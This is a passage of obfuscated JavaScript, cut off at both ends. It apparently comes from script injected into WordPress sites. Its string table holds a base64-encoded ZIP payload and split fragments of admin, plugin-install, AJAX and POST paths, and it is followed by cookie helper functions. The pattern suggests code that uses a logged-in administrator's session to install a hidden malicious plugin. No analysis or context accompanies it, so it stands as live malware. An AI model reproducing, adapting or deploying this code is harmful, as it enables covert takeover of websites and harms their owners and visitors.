u/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var 